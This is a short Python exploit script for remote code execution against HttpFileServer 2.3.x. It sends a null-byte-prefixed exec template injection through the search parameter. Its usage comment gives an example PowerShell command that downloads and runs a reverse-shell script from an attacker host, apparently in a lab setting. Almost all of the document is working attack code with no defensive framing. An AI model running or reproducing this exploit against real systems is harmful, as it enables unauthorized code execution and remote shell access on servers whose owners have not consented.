 12 #!/usr/bin/python3
13
14 # Usage :  python3 Exploit.py <RHOST> <Target RPORT> <Command>
15 # Example: python3 HttpFileServer_2.3.x_rce.py 10.10.10.8 80 "c:\windows\SysNative\WindowsPowershell\v1.0\powe
rshell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.4/shells/mini-reverse.ps1')"
16
17 import urllib3
18 import sys
19 import urllib.parse
20
21 try:
22         http = urllib3.PoolManager()
23         url = f'http://{sys.argv[1]}:{sys.argv[2]}/?search=%00{{.+exec|{urllib.parse.quote(sys.argv[3])}.}}'
24         print(url)
25         response = http.request('GET', url)
26
27 except Exception as ex:
28         print("Usage: python3 HttpFileServer_2.3.x_rce.py RHOST RPORT command")
29         print(ex)
~